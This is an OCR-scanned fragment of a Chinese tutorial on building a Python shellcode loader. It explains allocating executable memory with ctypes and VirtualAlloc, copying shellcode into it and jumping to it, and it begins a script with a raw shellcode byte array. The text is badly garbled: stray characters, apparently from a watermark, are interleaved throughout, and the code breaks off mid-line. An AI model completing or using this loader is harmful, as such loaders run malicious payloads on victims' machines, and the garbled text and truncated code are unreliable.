
它就可以先通过其他的方法来开辟一段具有读写和执行权限的区
我
注
的
开
域；然后将我们的
放进去，之后跳转到
Shellcode
Shellcode
的首地址去执行就可以了。
的
Programs
发
我们可以利用
中的
库实现这一过程，
是
Python
ctypes
ctypes
支
者
的外部函数库。它提供了与
语言兼容的数据类型，并允
Python
C
许调用
或共享库中的函数。可使用该模块以纯
形式
DLL
Python
持
学
对这些库进行封装。
我
堂
first_python_shellcodeloader.py
:
的
我
我
#coding
=
utf
-
8
#python的ctypes模块是内建，用来调用系统动态链接库
技
的
的
我
#使用ctypes库可以很方便地调用
C
import
 ctypes

术
云
课
的
我
shellcode 
=
bytearray
(
b
"\xfc\xe8\x89\x00\x
支
声
程
认
的
我
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64
